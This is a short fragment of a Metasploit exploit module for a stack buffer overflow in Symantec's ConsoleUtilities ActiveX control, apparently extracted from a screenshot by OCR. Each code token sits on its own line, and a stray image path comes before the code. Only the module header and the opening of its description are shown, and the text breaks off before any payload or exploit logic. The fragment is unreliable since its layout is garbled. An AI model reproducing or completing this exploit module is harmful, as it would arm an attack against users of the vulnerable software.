
# http://metasploit.com/framework/
##
require
'msf/core'
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
NormalRanking
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpServer
:
:
HTML
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Symantec ConsoleUtilities ActiveX 
Control Buffer Overflow'
,
'Description'
=
>
%q{

					This module 
exploits a stack buffer overflow in 